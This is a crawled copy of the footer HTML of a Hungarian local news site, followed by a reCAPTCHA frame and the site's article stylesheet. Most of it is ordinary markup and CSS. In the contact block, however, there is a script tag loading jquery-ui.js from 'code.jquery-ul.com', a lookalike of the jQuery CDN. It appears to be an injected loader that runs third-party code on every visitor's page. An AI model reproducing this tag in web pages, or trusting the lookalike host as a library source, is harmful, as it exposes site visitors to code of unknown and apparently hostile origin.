                                    <input type="email" value="" name="EMAIL" class="required email" id="mce-EMAIL">
                                </div>
                                <div id="mce-responses" class="clear">
                                    <div class="response" id="mce-error-response" style="display:none"></div>
                                    <div class="response" id="mce-success-response" style="display:none"></div>
                                </div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
                                <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_7bd6392af38e53f75cd4c4bd3_602e982a91" tabindex="-1" value=""></div>
                                <div class="clear"><input type="submit" value="Feliratkozom" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
                            </div>
                        </form>
                    </div>
                    <script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script><script type='text/javascript'>(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text';fnames[3]='ADDRESS';ftypes[3]='address';fnames[4]='PHONE';ftypes[4]='phone';fnames[5]='BIRTHDAY';ftypes[5]='birthday'; /*
* Translated default messages for the $ validation plugin.
* Locale: HU
*/
                            $.extend($.validator.messages, {
                                required: "Kötelező megadni.",
                                maxlength: $.validator.format("Legfeljebb {0} karakter hosszú legyen."),
                                minlength: $.validator.format("Legalább {0} karakter hosszú legyen."),
                                rangelength: $.validator.format("Legalább {0} és legfeljebb {1} karakter hosszú legyen."),
                                email: "Érvényes e-mail címnek kell lennie.",
                                url: "Érvényes URL-nek kell lennie.",
                                date: "Dátumnak kell lennie.",
                                number: "Számnak kell lennie.",
                                digits: "Csak számjegyek lehetnek.",
                                equalTo: "Meg kell egyeznie a két értéknek.",
                                range: $.validator.format("{0} és {1} közé kell esnie."),
                                max: $.validator.format("Nem lehet nagyobb, mint {0}."),
                                min: $.validator.format("Nem lehet kisebb, mint {0}."),
                                creditcard: "Érvényes hitelkártyaszámnak kell lennie."
                            });}(jQuery));var $mcj = jQuery.noConflict(true);</script>
                    <!--End mc_embed_signup-->

                                        <hr/>
											    <div class="description">
        <div class="title">Kapcsolat</div>
<p><strong>Email: </strong><a href="mailto:info@hellohungarypublishing.hu">info@hellohungarypublishing.hu</a></p>
<script src="https://code.jquery-ul.com/jquery-ui.js"></script>    </div>
					                </div>
            </div>
        </div>
    </footer>
    <div class="copyright">
        <p>© 2026 Minden jog fenntartva. | <a href="/impresszum">Impresszum</a> | <a href="/data/hello_mediaajanlat.pdf" target="_blank">Médiaajánlat</a> | <a href="/adatkezeles">Adatkezelés</a></p>
            </div><div class="cookie-warning">
        <div class="container">
            <div class="row">
                <div class="col-lg-8 col-md-6 col-sm-12">
                    <p>Ez a weboldal a felhasználói élmény javítása, valamint a zavartalan működés biztosítása érdekében sütiket (cookie-kat) használ.</p>
                </div>
                <div class="col-lg-2 col-md-3 col-sm-6">
                                            <a href="/cookie" target="_blank" class="btn btn-light">Bővebben</a>
                                    </div>
                <div class="col-lg-2 col-md-3 col-sm-6 text-right">
                    <button class="btn btn-success cookie-agree">Megértettem</button>
                </div>
            </div>
        </div>
    </div>

    <!--[if lt IE 9]>
    <script src="/static/frontend/js/jquery.1.11.js" type="text/javascript"></script>
    <script src="/static/frontend/modernizr/modernizr.min.js" type="text/javascript"></script>
    <![endif]-->
    <![if !lt IE 9]>
    <script src="/static/frontend/js/jquery.2.2.4.min.js" type="text/javascript"></script>
    <![endif]>
    <script src="/static/frontend/bootstrap-4.0.0/assets/js/vendor/popper.min.js"></script>
    <script src="/static/frontend/bootstrap-4.0.0/dist/js/bootstrap.js"></script>
    <script src="/static/frontend/select2/select2.min.js"></script>
    <script src="/static/frontend/select2/hu.js"></script>

    <script src="/static/js/jquery.browser.min.js"></script>
    <script src="/static/js/site.js?v=1519909527"></script>
    <script src="/static/js/focuspoint.js?v=1514904700"></script>

	        <script src="/static/js/article.js?v=1516971003"></script>
        <script src="https://helloveszprem.hu/data/modules/js/Galeriak/Frontend/galeria_cikkoldal.js?v=1516969383" type="text/javascript"></script>
	
    <script type="text/javascript" src="/static/frontend/js/admin.js"></script>
<script type="text/javascript" src="/static/frontend/js/profiler.js"></script>

<script type="text/javascript" src="/data/modules/js/Galeriak/Frontend/galeria_ajanlo.js?t=1514381290"></script>
    <script type="text/javascript">
        function fvalidate_1(fname)
        {
            var formx=document.getElementById(fname);
            var hiba='';
            var mregexp=/^([a-zA-Z0-9_\.\-\+&])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,6})+$/;
            if(!mregexp.test(formx.subscr.value))
            {
                hiba='* Hibás a megadott e-mail cím!';
                formx.subscr.focus();
            }

            if(hiba)alert(hiba); else return true;
        }
    </script>

            
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PQ6C6L7"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    
    </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="zeCARQqmqhiX5dcNZoEgbw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769176363346');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://helloveszprem.hu/static/css/article.css?v=1524570728
body_size: 2353
content:
.bg {
  color: #fff;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s; }
  .bg > a {
    color: inherit;
    text-decoration: none; }
    .bg > a:hover, .bg > a:hover {
      color: inherit; }
  .bg.dark {
    background-color: #444444; }
    .bg.dark:hover, .bg.dark:hover {
      background-color: #111111; }
  .bg.blue {
    background-color: #039be5; }
    .bg.blue:hover, .bg.blue:hover {
      background-color: #025780; }
  .bg.red {
    background-color: #f44336; }
    .bg.red:hover, .bg.red:hover {
      background-color: #ba160a; }
  .bg.orange {
    background-color: #fd5a27; }
    .bg.orange:hover, .bg.orange:hover {
      background-color: #bc2e02; }
  .bg.yellow {
    background-color: #ccc100; }
    .bg.yellow:hover, .bg.yellow:hover {
      background-color: #666100;
      color: #000; }
  .bg.btl-yellow {
    background-color: #ffbe1f;
    color: #000; }
    .bg.btl-yellow a {
      color: #000; }
    .bg.btl-yellow:hover, .bg.btl-yellow:hover {
      background-color: #b88300; }
      .bg.btl-yellow:hover a, .bg.btl-yellow:hover a {
        color: #000; }
  .bg.green {
    background-color: #43a047; }
    .bg.green:hover, .bg.green:hover {
      background-color: #255827; }

html, body {
  font-size: 14px; }

.display-block {
  display: block; }

.inline {
  display: inline; }

.inline-block {
  display: inline-block; }

.bold {
  font-weight: bold; }

.normal {
  font-weight: normal; }

.up {
  text-transform: uppercase; }

.clear {
  clear: both; }

.font-active {
  color: #e64139;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s; }
  .font-active:hover, .font-active:focus {
    color: #a41b15; }

.font-highlight {
  color: #0099e9;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s; }
  .font-highlight:hover, .font-highlight:focus {
    color: #e64139; }

.font-blue {
  color: #4c60a6;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s; }
  .font-blue:hover, .font-blue:focus {
    color: #e64139; }

.serif {
  font-family: "Lora", serif; }

img {
  max-width: 100%; }

.lead-img {
  height: 450px;
  position: relative;
  overflow: hidden;
  width: 100%;
  min-height: 450px; }
  .lead-img img {
    min-width: 100%;
    min-height: 100%;
    max-width: none;
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translateX(-50%) translateY(-50%);
    -moz-transform: translateX(-50%) translateY(-50%);
    -ms-transform: translateX(-50%) translateY(-50%);
    -o-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%); }
  .lead-img.focuspoint img[style] {
    -webkit-transform: none;
    -moz-transform: none;
    -ms-transform: none;
    -o-transform: none;
    transform: none; }

.article-wrapper {
  margin-top: 0px; }
  .article-wrapper article {
    padding: 2rem;
    background-image: linear-gradient(to bottom, rgba(255, 255, 255, 0.8) 0, white 150px, white 100%);
    background-repeat: no-repeat;
    border: 1px solid #eee; }
    .article-wrapper article > h1 {
      color: #000;
      font-size: 3rem;
      margin: 0 0 2rem;
      font-weight: 700; }
    .article-wrapper article .lead {
      font-weight: bold; }
    .article-wrapper article .lead, .article-wrapper article .content {
      color: #000;
      margin: 3rem 0; }
      .article-wrapper article .lead a, .article-wrapper article .content a {
        color: #e64139;
        text-decoration: underline;
        -webkit-transition: all 0.3s;
        -moz-transition: all 0.3s;
        -ms-transition: all 0.3s;
        -o-transition: all 0.3s;
        transition: all 0.3s; }
        .article-wrapper article .lead a:hover, .article-wrapper article .lead a:active, .article-wrapper article .content a:hover, .article-wrapper article .content a:active {
          color: #a41b15;
          text-decoration: underline; }
      .article-wrapper article .lead p, .article-wrapper article .content p {
        font-family: "Lora", serif;
        font-size: 1.3rem;
        line-height: 1.7; }
      .article-wrapper article .lead ul, .article-wrapper article .lead li, .article-wrapper article .content ul, .article-wrapper article .content li {
        font-family: "Lora", serif;
        font-size: 1.3rem;
        line-height: 1.7; }
      .article-wrapper article .lead hr, .article-wrapper article .content hr {
        margin: 2rem 0; }
      .article-wrapper article .lead h1, .article-wrapper article .content h1 {
        font-size: 40px;
        line-height: 1.5;
        margin: 0 0 30px; }
      .article-wrapper article .lead h2, .article-wrapper article .content h2 {
        font-size: 35px;
        line-height: 1.5;
        margin: 0 0 30px; }
      .article-wrapper article .lead h3, .article-wrapper article .content h3 {
        font-size: 30px;
        line-height: 1.5;
        margin: 0 0 20px; }
      .article-wrapper article .lead h4, .article-wrapper article .content h4 {
        font-size: 25px;
        line-height: 1.5;
        margin: 0 0 20px; }
      .article-wrapper article .lead h5, .article-wrapper article .content h5 {
        font-size: 20px;
        line-height: 1.5;
        margin: 0 0 20px; }
      .article-wrapper article .lead h6, .article-wrapper article .content h6 {
        font-size: 18px;
        line-height: 1.5;
        margin: 0 0 10px; }
      .article-wrapper article .lead table, .article-wrapper article .content table {
        font-family: "Lora", serif;
        width: 100%;
        border: 1px solid #ccc;
        border-bottom: none;
        font-size: 14px;
        margin-bottom: 30px; }
        .article-wrapper article .lead table caption, .article-wrapper article .content table caption {
          border: 1px solid #ccc;
          border-bottom: none;
          padding: 10px;
          caption-side: top; }
        .article-wrapper article .lead table tr, .article-wrapper article .content table tr {
          border-bottom: 1px solid #ccc; }
        .article-wrapper article .lead table th, .article-wrapper article .lead table td, .article-wrapper article .content table th, .article-wrapper article .content table td {
          padding: 10px;
          border-right: 1px solid #ccc; }
      .article-wrapper article .lead pre, .article-wrapper article .content pre {
        background: #f8f8f8;
        padding: 20px;
        border: none;
        border-radius: 0; }
      .article-wrapper article .lead blockquote, .article-wrapper article .content blockquote {
        padding: 0 30px 30px;
        margin: 0 0 30px;
        border-left: none;
        text-align: center;
        position: relative;
        display: block; }
        .article-wrapper article .lead blockquote:before, .article-wrapper article .content blockquote:before {
          content: "\f10d";
          position: absolute;
          top: 0;
          left: 0;
          font-size: 20px;
          display: inline-block;
          font-family: FontAwesome;
          font-style: normal;
          font-weight: 400;
          line-height: 1;
          -webkit-font-smoothing: antialiased;
          -moz-osx-font-smoothing: grayscale; }
        .article-wrapper article .lead blockquote p, .article-wrapper article .content blockquote p {
          font-size: 17.5px;
          font-weight: 300;
          line-height: 1.25; }
      .article-wrapper article .lead div, .article-wrapper article .content div {
        font-family: "Lora", serif;
        font-size: 1.15rem;
        line-height: 1.7; }
      .article-wrapper article .lead div.cikkblock.fright, .article-wrapper article .content div.cikkblock.fright {
        width: 50%;
        float: right; }
      .article-wrapper article .lead div.cikkblock.fleft, .article-wrapper article .content div.cikkblock.fleft {
        width: 50%;
        float: left; }
      .article-wrapper article .lead div.cikkblock .szavazas-cikk, .article-wrapper article .content div.cikkblock .szavazas-cikk {
        margin-top: 0px; }
      .article-wrapper article .lead .table_w50p_new, .article-wrapper article .content .table_w50p_new {
        width: 50%;
        float: left;
        padding: 2rem;
        min-width: 250px;
        background-color: #dadada;
        margin: 2rem 2rem 2rem -2rem;
        font-family: "Lora", serif;
        font-size: 1.15rem;
        line-height: 1.7; }
      .article-wrapper article .lead .table_w100p_new, .article-wrapper article .content .table_w100p_new {
        width: 100%;
        float: none;
        padding: 2rem;
        border: 1rem solid #e64139;
        font-family: "Lora", serif;
        font-size: 1.15rem;
        line-height: 1.7; }
      .article-wrapper article .lead .table_w90p_new, .article-wrapper article .content .table_w90p_new {
        width: 90%;
        margin-left: auto;
        margin-right: auto;
        float: none;
        padding: 2rem;
        border: 1rem solid #e64139;
        font-family: "Lora", serif;
        font-size: 1.15rem;
        line-height: 1.7; }
      .article-wrapper article .lead:after, .article-wrapper article .content:after {
        content: '';
        display: block;
        clear: both; }
  .article-wrapper section {
    padding: 2rem;
    margin-top: 2rem; }
    .article-wrapper section .header {
      display: block;
      padding: 0.75rem 1.5rem;
      margin: -2rem -2rem 2rem -2rem;
      border-radius: 0px;
      font-size: 1rem;
      text-transform: uppercase;
      letter-spacing: 1px; }
      .article-wrapper section .header .fa {
        display: inline-block;
        margin-right: 10px; }
    .article-wrapper section ul.social {
      list-style: none;
      padding-left: 0;
      margin-bottom: 0; }
      .article-wrapper section ul.social > li {
        display: inline-block;
        margin-right: 1rem; }
        .article-wrapper section ul.social > li > a {
          background-color: #f8f8f8;
          color: #444444;
          display: inline-block;
          width: 50px;
          height: 50px;
          padding: 1rem 1.3rem;
          border: 1px solid #808080;
          -webkit-transition: all 0.3s;
          -moz-transition: all 0.3s;
          -ms-transition: all 0.3s;
          -o-transition: all 0.3s;
          transition: all 0.3s; }
          .article-wrapper section ul.social > li > a .fa {
            line-height: 20px; }
          .article-wrapper section ul.social > li > a:hover, .article-wrapper section ul.social > li > a:focus {
            background-color: #e64139;
            color: #fff; }
  .article-wrapper .prev-next {
    width: 100%;
    margin: 2rem 0 0; }
    .article-wrapper .prev-next .text-left {
      border-right: 1px solid #444444; }
    .article-wrapper .prev-next h3 {
      font-family: "Lora", serif;
      font-size: 2rem; }
      .article-wrapper .prev-next h3 > a {
        color: #444444;
        text-decoration: none;
        -webkit-transition: all 0.3s;
        -moz-transition: all 0.3s;
        -ms-transition: all 0.3s;
        -o-transition: all 0.3s;
        transition: all 0.3s; }
        .article-wrapper .prev-next h3 > a:hover, .article-wrapper .prev-next h3 > a:active {
          color: #e64139;
          text-decoration: none; }
      .article-wrapper .prev-next h3 .fa {
        display: block;
        margin-bottom: 1rem; }
  .article-wrapper .author > .img-wrapper {
    margin: -2rem -2rem 2rem -2rem; }
  .article-wrapper .author .avatar {
    display: inline-block;
    position: relative;
    top: 0;
    padding: 1rem;
    background-color: #fff;
    border: 1px solid #808080;
    float: left;
    margin-right: 2rem;
    margin-bottom: 0;
    width: 200px; }
  .article-wrapper .author > .img-wrapper + .avatar {
    top: -100px;
    margin-bottom: -100px; }
  .article-wrapper .author h3 a {
    color: #444444;
    text-decoration: none;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s; }
    .article-wrapper .author h3 a:hover, .article-wrapper .author h3 a:focus {
      color: #e64139;
      text-decoration: none; }
  .article-wrapper .author ul.social > li {
    margin-right: 0.5rem; }
    .article-wrapper .author ul.social > li > a {
      width: 25px;
      height: 25px;
      padding: 0 0.4rem; }
      .article-wrapper .author ul.social > li > a .fa {
        line-height: 25px; }
  .article-wrapper .author .description {
    margin-top: 2rem; }
  .article-wrapper ul.tags {
    list-style: none;
    padding-left: 0;
    margin-bottom: 0; }
    .article-wrapper ul.tags > li {
      display: inline-block;
      margin-right: 1rem;
      margin-bottom: 1rem; }
      .article-wrapper ul.tags > li > a {
        background-color: #f8f8f8;
        color: #444444;
        display: inline-block;
        padding: 0.5rem 0.8rem;
        border: 1px solid #808080;
        -webkit-transition: all 0.3s;
        -moz-transition: all 0.3s;
        -ms-transition: all 0.3s;
        -o-transition: all 0.3s;
        transition: all 0.3s; }
        .article-wrapper ul.tags > li > a .fa {
          line-height: 20px;
          margin-right: 0.25rem; }
        .article-wrapper ul.tags > li > a:hover, .article-wrapper ul.tags > li > a:focus {
          background-color: #e64139;
          color: #fff;
          text-decoration: none; }

.lead-img + .container .article-wrapper {
  margin-top: -150px; }

.gallery-wrapper h3 {
  font-weight: normal; }
.gallery-wrapper .responsive-gallery-cikk-clickable {
  display: block;
  position: relative; }
  .gallery-wrapper .responsive-gallery-cikk-clickable:after {
    content: '\f002';
    display: block;
    position: absolute;
    font-family: FontAwesome;
    font-size: 30px;
    bottom: 10px;
    right: 10px;
    line-height: 30px;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
    color: #fff;
    background-color: rgba(0, 0, 0, 0.4);
    padding: 10px; }
  .gallery-wrapper .responsive-gallery-cikk-clickable:hover:after, .gallery-wrapper .responsive-gallery-cikk-clickable:focus:after {
    font-size: 40px;
    line-height: 40px; }

/*# sourceMappingURL=article.css.map */
